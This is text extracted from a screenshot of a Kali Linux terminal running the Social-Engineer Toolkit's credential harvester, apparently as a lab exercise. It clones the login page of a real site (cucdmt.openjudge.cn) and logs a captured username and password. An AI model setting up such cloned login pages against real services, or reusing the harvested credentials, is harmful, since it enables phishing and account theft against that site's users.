 kali@kali: ~
文件 动作 编辑 查看 帮助
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
88.135]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://cucdmt.openjudge.cn/auth/login/
[*] Cloning the website: http://cucdmt.openjudge.cn/auth/login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.88.1 - - [27/Apr/2023 08:51:11] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: redirectUrl=
POSSIBLE USERNAME FIELD FOUND: email=2020211083029
POSSIBLE PASSWORD FIELD FOUND: password=88888888
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.88.1 - - [27/Apr/2023 08:54:00] "POST / HTTP/1.1" 302 -